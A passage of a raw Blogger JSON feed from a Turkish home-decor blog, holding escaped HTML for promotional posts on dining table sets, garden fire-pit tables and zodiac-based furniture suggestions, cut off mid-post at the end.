href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s820\/masa%20tak%C4%B1m%C4%B1.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masa Takımınız Ailenizi Yansıtır\" border=\"0\" data-original-height=\"500\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s16000\/masa%20tak%C4%B1m%C4%B1.jpeg\" title=\"Masa Takımınız Ailenizi Yansıtır\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa ve sandalyelerden oluşan masa takımı seçenekleri, kullanıldıkları alanlara göre çeşitlilik kazanır. Büyük ve kalabalık aileler için uzun ve geniş masalar tercih edilirken, çekirdek aileler için küçük ve kullanışlı masalar tercih edilir. Eğer masanızı, bahçenizde veya balkonunuzda kullanacaksanız alan boyutuna göre seçebilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMisafirlerinize özenle hazırladığınız yemeklerinizi, evinizin şık dekorasyonuna uygun seçeceğiniz masa takımıyla tamamlayabilirsiniz. Masa takımını seçerken kullanılan malzemeye dikkat etmekte fayda var. Uzun ömürlü kullanım olanağı sunan ceviz ağacı, mdf gibi kullanımı kolay malzeme seçebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKalabalık bir masa hayal ediyor, evinizdeki masa herkesin bir arada yemek yemesine izin vermiyorsa eğer, değişme zamanı gelmiş demektir. Masa ve sandalye takımları istenilen ölçülerde tasarlanabilme özelliği de taşır. Sandalye sayısını istediğiniz kadar artırabilir veya azaltabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EŞimdi Moda: Ahşap ve Mermer Desen Masa Sandalye Takımı\u003C\/h3\u003E\u003Cdiv\u003ENatural renklerin tamamlayıcısı ahşap görünümlü mobilyalar, kullanıcısına daha ferah bir ortam sağlıyor. Kullanılan ağaca göre değişkenlik gösterse de ahşabın zamansız doğası, her evle uyum vadeder. Ancak dekorasyonunuza ahşap görünümlü Masa takımı kullanacaksanız mutlaka doğal malzemelerden üretilip üretilmediğine göz atmalısınız.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa sandalye takımı seçerken, sandalyelerin konforuna ve kumaşına dikkat ediniz. Beyazın ahşap görünüm ile uyumuna harikadır; tercihinizi bu yönde kullanabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESon yılların modası mermer desen! Mermer görünümlü desenlere sahip masa ve ahşap görünümlü sandalyeler tamamlayıcı bir rol üstlenir. Masa takımı seçerken trendlerden uzak kalmak isterseniz; mermer görünümlü takımlar tam size göre!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMutfaktaki Kahraman: Mutfak Masası!\u003C\/h3\u003E\u003Cdiv\u003EGenişliğine ve kullanışlılığına uygun olarak seçeceğiniz mutfak masası, mutfağınızdaki kahramandır. Mutfak masa takımı ile küçük mutfaklarınızı kullanışlı hale getirebilirsiniz. En az iki, en çok 6 kişilik olarak tasarlanan mutfak takımı ile güzel kahvaltılar hazırlayabilir, misafirlerinize hazırladığınız ikramlıkları üzerine bırakabilirsiniz. Mutfağınızın boyutuna göre en doğru seçimi alan boyunuza uygun şekilde seçmelisiniz. Bir masanın dış tasarımıyla birlikte iç tasarımı da önemlidir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa sandalye takımı renk çeşitliliği oldukça geniştir. Sandalyelerde kullanılan kumaşa göre çeşitlilik artar lakin masa için aynı çeşitlilik söz konusu değildir. Kullanılan ağacın yapısına göre açık veya koyu renk geçişi görülür. Masa için mermer kullanılacaksa yine açık ve koyu olacak şekilde tasarlanır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKlasik severler için koyu renkler, modern bir tarz arayışında olanlar için açık renkler tercih edilebilir. Eğer zıt renklerin uyumu size çekici geliyorsa açık ve koyu renkleri bir arada kullanarak kendi tarzınızı yansıtan bir stil oluşturabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguhGED8PEp6IXZNVpaJfgOXW0TTJVdr1jC1JlUTd6juIytxJRL2z5Hpl4Up7Ptdm0eYUbBisyYAMKlyi-beUoVj9cd_ro7Q9E1PcRlqrpBC_DNeCoqJUzCsyWXPCfOb3sJlHvxEDHxrWlc-ltJucNCmYoAIbqrreXSmqyGvlToJ62yh83L3381kxh\/s2000\/masa%20tak%C4%B1m%C4%B11.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masa Takımınız Ailenizi Yansıtır\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1503\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguhGED8PEp6IXZNVpaJfgOXW0TTJVdr1jC1JlUTd6juIytxJRL2z5Hpl4Up7Ptdm0eYUbBisyYAMKlyi-beUoVj9cd_ro7Q9E1PcRlqrpBC_DNeCoqJUzCsyWXPCfOb3sJlHvxEDHxrWlc-ltJucNCmYoAIbqrreXSmqyGvlToJ62yh83L3381kxh\/s16000\/masa%20tak%C4%B1m%C4%B11.jpeg\" title=\"Masa Takımınız Ailenizi Yansıtır\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAilenizin Buluşma Köşesi: Yemek Masa Takımınız Olacak!\u003C\/h3\u003E\u003Cdiv\u003EGelişen ve değişen teknoloji ile beraberinde gelen, aile iletişimindeki eksikliklerin bir çoğunun aile üyelerinin bir arada bulunmamaları olduğunu biliyor muydunuz? Ailenizle birlikte vakit geçirebileceğiniz alanlar oluşturarak, iletişiminizi sağlam temeller üzerine yeniden inşa edebilirsiniz. Yemek alanınıza en uygun yemek masa takımını tercih ederek, aile üyelerinizle vakit geçirebileceğiniz bir buluşma köşesi oluşturabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKüçük mutfakların kurtarıcısı olan katlanabilir masa ve sandalyeler ile yemek saatinizi rahat ve konforlu bir şekilde geçirebilirsiniz. Kullanımı kolay ve alandan tasarruf etmenizi sağlayabilir, katlanır masa ve sandalyeler sayesinde; yemekten sonra rahat hareket edebileceğiniz geniş alanlar elde edebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKaliteli ve Bütçe Dostu Masa Takımı Seçenekleri\u003C\/h3\u003E\u003Cdiv\u003EMutfak masa takımı seçerken dikkat etmeniz gereken en önemli unsur kullanacağınız alan olmalı. Mutfağınız, hareket alanınızın olabildiğince rahat olması gereken bir yerdir. Yemek hazırlarken sağa sola çarpmak istemezsiniz! Masa takımları fiyatları seçim yaparken önemli bir unsurdur, hem kaliteli hem estetik hem de bütçenize uygun seçimler için Koçtaş doğru adres! Aradığınız kaliteli, sağlıklı malzemeden üretilmiş masa ve sandalye modelleri için Koçtaş web sitesini ziyaret edebilirsiniz. Alanınızın ölçülerine göre aradığınız ebatları Koçtaş'ta bulabilir; en rahat modeli en uygun yemek \u003Cb\u003E\u003Ca href=\"https:\/\/www.koctas.com.tr\/mobilya\/masa-ve-masa-takimlari\/c\/109014\" target=\"_blank\"\u003Emasa takımı\u003C\/a\u003E\u003C\/b\u003E fiyatları ile sepetinize ekleyerek Koçtaş güvencesiyle sahip olabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5883941554760308284\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/masa-takiminiz-ailenizi-yansitir.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5883941554760308284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5883941554760308284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/masa-takiminiz-ailenizi-yansitir.html","title":"Masa takımınız ailenizi yansıtır"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s72-c\/masa%20tak%C4%B1m%C4%B1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6470067316859143782"},"published":{"$t":"2025-10-30T14:27:00.001+03:00"},"updated":{"$t":"2025-10-30T14:31:10.758+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Serin havaların gözdesi olacak bahçe şömineleri"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq3VemZPZyd8t8vzMPy1i15RfH7bqmAlOLTAPXlhiePQ02dowkz7kdQqnG4ZruEd4x9HEnTPeubYo0BeiOfMIwpDM7oZ36dxpHztz6Qz97pP33-Puo5FvPuQY5eB9guV3PbgZ5R_0NWm6CRnvUjwlQauEyQ9wLqJn6GeQ4RUG__8bfh9wfqYivcjIH_zw\/s800\/somine-masasi.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serin havaların gözdesi olacak bahçe şömineleri\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq3VemZPZyd8t8vzMPy1i15RfH7bqmAlOLTAPXlhiePQ02dowkz7kdQqnG4ZruEd4x9HEnTPeubYo0BeiOfMIwpDM7oZ36dxpHztz6Qz97pP33-Puo5FvPuQY5eB9guV3PbgZ5R_0NWm6CRnvUjwlQauEyQ9wLqJn6GeQ4RUG__8bfh9wfqYivcjIH_zw\/s16000\/somine-masasi.webp\" title=\"Serin havaların gözdesi olacak bahçe şömineleri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EHappy Cocooning şömine masaları ile kamp ateşinin keyfini bahçe, balkon ve bahçelere taşıyın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAçık hava mekânlarının stil temsilciliğini yapan L’unica, Happy Cocooning şömine masaları ile kamp ateşinin sıcaklığını bahçe, balkon ve teraslara taşıyor. Şık tasarımı, baca gerektirmeyen yapısının yanı sıra özel gazlı şöminesi sayesinde kıvılcım çıkartmadan dumansız ve güvenli bir ortam sağlayan Happy Cocooning şömine masaları, serin havalarda dış mekanda gerçekleştirilen sohbetlerin sıcak eşlikçisi olmaya hazır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAçık hava mekânlarına prestij katan L’unica, kamp ateşinin canlılığını ve sıcaklığını dünyaca ünlü Happy Cocooning şömine masaları ile bahçe, balkon ve teraslara taşıyarak dış mekânlarda vakit geçirmeyi çok daha keyifli hale getiriyor. Soğuk bir kış gününü veya serin bir yaz akşamını sıcak bir ortama dönüştürmek için tasarlanan Happy Cocooning şömine masaları; farklı model, ebat ve renk seçenekleriyle her zevke hitap ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAçık havanın zorlu koşullarına uygun olarak tasarlanan Happy Cocooning şömine masaları, aynı zamanda atıştırmalıklar için sehpa görevi gören gövdesi ve içecekleri soğuk tutacak gömme soğutucuları ile bulunduğu alanlara fonksiyonellik katıyor. Üstelik bacaya ihtiyaç duymayan yapısı ve gazlı şöminesiyle de kıvılcım ve duman olmadan güvenli, sıcak ve samimi bir ortamsunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBahçe, balkon ve teraslar gibi yaşam alanlarının en gözde durağı olacak Happy Cocooning şömine masalarına L’unica’nın İstanbul Levent’te bulunan showroom mağazasından ve Türkiye genelinde yer alan 30 farklı bayisinden ulaşmak mümkün.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJWUPNvLfjaBzX-EmLpwN5ZzeFQAkTaKfd3trBV1fl5STebAEPguL38qj7skN8e1FJo5Q1a-KHDoan7oxdfNBqSELnUglDAjjpv854OSm5K0lQs6qbdpteDjpIkgMdFRsyJmYPNInX7HqsAWbru_TNoEX1-5_dKcjdKboTQZSzNdrIp38BGiu-LzJA=s899\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serin havaların gözdesi olacak bahçe şömineleri\" border=\"0\" data-original-height=\"899\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJWUPNvLfjaBzX-EmLpwN5ZzeFQAkTaKfd3trBV1fl5STebAEPguL38qj7skN8e1FJo5Q1a-KHDoan7oxdfNBqSELnUglDAjjpv854OSm5K0lQs6qbdpteDjpIkgMdFRsyJmYPNInX7HqsAWbru_TNoEX1-5_dKcjdKboTQZSzNdrIp38BGiu-LzJA=s16000\" title=\"Serin havaların gözdesi olacak bahçe şömineleri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6470067316859143782\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/01\/serin-havalarin-gozdesi-olacak-bahce.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6470067316859143782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6470067316859143782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/01\/serin-havalarin-gozdesi-olacak-bahce.html","title":"Serin havaların gözdesi olacak bahçe şömineleri"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq3VemZPZyd8t8vzMPy1i15RfH7bqmAlOLTAPXlhiePQ02dowkz7kdQqnG4ZruEd4x9HEnTPeubYo0BeiOfMIwpDM7oZ36dxpHztz6Qz97pP33-Puo5FvPuQY5eB9guV3PbgZ5R_0NWm6CRnvUjwlQauEyQ9wLqJn6GeQ4RUG__8bfh9wfqYivcjIH_zw\/s72-c\/somine-masasi.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3611946589590591042"},"published":{"$t":"2025-10-22T16:56:00.000+03:00"},"updated":{"$t":"2025-10-22T16:56:27.780+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Burçlara göre dekorasyon önerileri"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSsZfhOxf_zE3KUEDzRq1Ix4TJEEEa5T9f0Wcw572Z27t4KjZbeyzPnejYUEpKpo5ayHarOIy8JqlX7OSy63w0cQ390YC6XsbkW_Nvlq6Z_DLHcP80M1Vp3eA5XXfDfj3anTdCbnSQSIu0VIaz7odDqZNnihUyVnh1LwP0vJssKFpFQM-14H3gt4AB\/s1920\/prime-chester-koltuk-takimi.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burçlara göre dekorasyon önerileri\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSsZfhOxf_zE3KUEDzRq1Ix4TJEEEa5T9f0Wcw572Z27t4KjZbeyzPnejYUEpKpo5ayHarOIy8JqlX7OSy63w0cQ390YC6XsbkW_Nvlq6Z_DLHcP80M1Vp3eA5XXfDfj3anTdCbnSQSIu0VIaz7odDqZNnihUyVnh1LwP0vJssKFpFQM-14H3gt4AB\/s16000\/prime-chester-koltuk-takimi.webp\" title=\"Burçlara göre dekorasyon önerileri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EAstrolog Duygu Bay Kelebek Mobilya için yorumluyor\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEvinizin yenilenmeye ihtiyacı var ve siz nereden başlayacağınızı bilmiyorsanız astroloji bu konuda da size yol gösterebilir. Zodyaktaki on iki burçtan her birinin kendine özgü özellikleri ve zevkleri vardır. Her bir burç farklı renklere, stillere ve dokulara ihtiyaç duyar. Bu yüzden yaşam alanlarınızı burcunuza uygun dekore ederek kendinizi daha iyi hissetmeniz mümkün. Bir evi, sizin eviniz yapan şey içinde bulunan eşyaların karakterinizi en iyi şekilde yansıtması ve ruhunuzu en iyi şekilde beslemesidir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPeki burcunuza göre evinizi dekore ederken ne tür mobilyalar ve aksesuarlar kullanmalısınız? Burcunuzu en iyi yansıtan renkler hangileri?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKoç\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoç burcu, zodyakın en ateşli ve en dinamik burcu. Dolayısıyla yaşam alanlarını dekore ederken kendilerine bolca hareket alanı tanımaları yararlarına olacaktır. Sportif mobilyalar Koçları en iyi şekilde yansıtacaktır ancak sakin tonlar onlara göre değil. Mars’ın ateşini ve Koçun aktif doğasını en iyi yansıtan renk kırmızıdır. Kırmızı bir koltuk enerjinize enerji katıp zihninizi de harekete geçirebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan koç ve yükselen koç burçları için mobilya ve dekorasyon ürünü önerileri;\u0026nbsp; Gyna Tekli Koltuk, Martis Koltuk Takımı, Passion Tablo ve Pash Tablo\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBoğa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGüven ve rahatlık deyince akla ilk gelen burç Boğadır. Boğa, etrafındaki kişilerde olduğu gibi nesnelerde de güven ve konforu ön planda tutar. Satın aldığı ürünün sürekliliği onun için her şeyden önemlidir. Bu yüzden rahat bir koltuk takımı, sağlam bir yemek masası, onu yarı yolda bırakmayacak bir TV ünitesi paha biçilmezdir. Ayrıca Venüsyen tarafı estetiği son derece önemser. Konfor mutlaka sanatsal objelerle birleşmelidir. Yeşilin mevsiminde doğan Boğaların mobilyalarında, aksesuarlarında veya duvarlarında yeşile yer vermeleri de ruhlarına iyi gelecektir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan boğa ve yükselen boğa burçları için mobilya ve dekorasyon ürünü önerileri; Norel Koltuk Takımı, Norel Tekli Koltuk, Lisa Berjer, Norel Yeşil Obje, Norel Fildişi Obje, Norel Yemek Odası Yeşil Obje, Norel Gri Obje, Norel\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİkizler\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHareketli İkizler burçları, kararsızlıklarıyla bilinirler. Bu yüzden birden fazla stili iç içe barındıran bir yaşam alanı onlar için idealdir. Eklektik baskıları, renkleri ve aksanları severler. Sosyal kişilikleri ve dışa dönük karakterleri nedeniyle ışık alan, dışarıya açılan bir evde yaşamalılar. Evlerinde mutlaka arkadaşlarıyla vakit geçirebilecekleri hobi alanları olmalı. Büyük bir kitaplık ve film koleksiyonlarını sergileyebilecekleri raflar entelektüel taraflarını yansıtır. İlham veren sarı, İkizlerin rengidir; ruhunu yükseltir ve zihnini tetikler.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan ikizler ve yükselen ikizler burçları için mobilya ve dekorasyon ürünü önerileri; Marselle Tekli Koltuk, Victory Koltuk Takımı, Alva Berjer, Orenji Seramik Abajur, Konsept Alia Küp Seti, Konsept Venüs Vazo\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYengeç\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYengeçler duygusal bir karaktere sahiptir. Evde vakit geçirmek ve evlerinin gerçek anlamda ev gibi hissettirmesi onlar için önemlidir. Nesnelerin de ruhu olduğuna inanan Yengeçler için evladiyelik bir kahve sehpası, sevdiklerini ağırlayabilecekleri rustik bir yemek masası, anılarını sergileyebilecekleri fotoğraf çerçeveleri olmazsa olmazdır. Mutfakta vakit geçirmeyi sevdikleri için mutfak gereçleri de onlar için çok önemlidir. Ay tarafından yönetilen Yengeç burcunun rengi ise gümüştür. Evlerini dekore ederken gümüş ve parlak beyazlara yer vermeleri onları sezgileriyle birleştirecektir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan yengeç ve yükselen\u0026nbsp; yengeç burçları için mobilya ve dekorasyon ürünü önerileri; Prime Chester Koltuk Takımı, Lidya Koltuk Takımı, Sakura Seramik Abajur, Giona Griss Vazo, Martha Luka Vazo, Giona Tina Obje\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAslan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Aslan yattığı yerden belli olur” sözünü en ciddiye alan burç elbette ki Aslan burcudur. Güneşin çocukları, ruhlarındaki kraliyet mensubunu evlerinin her yerinde yansıtmaktan geri durmazlar. Yaşam alanlarındaki her şey lüks ve gösterişli olmalı. Kapıdan içeri girdiğiniz andan itibaren ormanın kralını ziyaret ettiğinizi bilmelisiniz. Hayvan desenleri ve Aslanın rengi olan altın, olmazsa olmazdır. Bu, bir yandan onların gücünü ve prestijini ortaya koyarken diğer yandan sıcak kalplerini ve pozitif ruhlarını da sergiler. Kral dendiğinde akla gelen bir diğer şey cömertliktir. Misafirlerini ağırlayabilecekleri -başka bir deyişle şölen verebilecekleri- büyük bir yemek masası Aslan evinin kalbidir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan aslan ve yükselen\u0026nbsp; aslan burçları için mobilya ve dekorasyon ürünü önerileri; Prime Chester Koltuk Takımı, Alva Berjer, Marlo Berjer, Aida Puf, Soho Gold Helix Obje, Ortak Konsept Hexa Obje, Ortak Konsept Crista Obje Set, Soho Abajur\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBaşak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMükemmeliyetçi Başak burçlarının yaşam alanlarında en önem verdikleri şey temiz ve düzenli olmasıdır. Yeterince yoğun olan zihinleri fazla eşya ve aksesuarla yorulmamalıdır. Kolay temizlenecek veya leke göstermeyecek mobilya ve aksesuarlar onlar için idealdir. Toprak grubunun Zen üyesi Başakların renkleri klasik kahverengi ve yeşildir. Ayaklarını yerde tutmalarına, dikkatli ve metodik yaklaşımlarını sürdürmelerine yardımcı olur. Klasik kahverengi bir orta sehpası, yeşil bir koltuk takımı gibi risksiz parçalardan şaşmamalılar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan başak ve yükselen başak burçları için mobilya ve dekorasyon ürünü önerileri; Norel Koltuk Takımı, Vidi Zigon Sehpa 2’li, Fore Zigon 